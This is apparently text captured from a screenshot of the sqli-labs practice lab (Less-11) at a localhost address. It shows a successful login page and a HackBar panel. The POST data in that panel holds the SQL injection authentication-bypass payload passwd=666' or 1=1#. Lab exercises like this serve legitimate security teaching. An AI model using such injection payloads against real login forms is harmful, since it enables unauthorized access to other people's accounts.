 Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
SQL XSS Other Chrome BackBar
http://127.0.0.1/sqli/Less-11/
Post data Referrer User Agent Cookies
uname=admin&passwd=666' or 1=1#&submit=Submit